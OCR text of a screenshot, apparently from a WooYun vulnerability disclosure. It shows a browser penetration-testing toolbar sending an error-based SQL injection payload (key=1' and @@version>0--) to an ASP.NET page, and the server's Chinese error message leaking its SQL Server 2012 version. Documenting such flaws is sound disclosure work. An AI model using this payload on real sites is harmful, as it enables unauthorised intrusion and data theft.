 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
//BaseCourse/RushTeamCollect.asp
Google <Ctrl+
INT
SQL XSS Encryption Encoding Other
Load URL
//BaseCourse/RushTeamCollect.aspx?adcd=1&key=1' and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
Post data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.5058.0 (X64)
May 14 2014 18:34:29
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.3 <X64> (Build 9600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.5058.0 (X64)
May 14 2014 18:34:29
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.3 <X64> (Build 9600: )
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org